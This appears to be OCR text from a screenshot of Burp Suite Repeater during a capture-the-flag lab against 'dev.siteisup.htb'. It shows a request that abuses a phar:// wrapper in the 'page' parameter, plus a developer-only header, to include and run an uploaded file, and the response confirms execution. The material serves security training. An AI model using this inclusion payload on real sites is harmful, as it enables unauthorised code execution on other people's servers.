 Menu Applications Places System Online - Rev... tmux exploit - hac... ~/workspace... Is my Websit... Burp Suite C...
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × 5 × 7 × +
Send Cancel < > Target: http://dev.siteisup.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /?page=phar://uploads/e40854cdb01f5633f49b22536940d901/info.0xdf/ HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Special-Dev: only4dev
11
12
Response
Pretty Raw Hex Render \n
This is only for developers
Admin Panel hello world
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 6
Inspector
Notes
Search 0 highlights
Done 279 bytes | 43 millis
Event log (1) All issues Memory: 183.4MB